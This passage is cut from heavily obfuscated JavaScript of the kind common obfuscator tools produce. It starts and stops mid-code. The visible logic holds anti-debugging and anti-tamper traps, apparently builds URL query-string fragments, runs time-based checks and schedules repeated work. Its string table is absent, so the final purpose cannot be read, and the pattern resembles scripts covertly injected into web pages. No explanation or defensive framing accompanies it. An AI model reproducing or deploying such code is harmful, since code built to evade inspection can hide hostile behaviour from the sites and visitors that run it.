_0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return 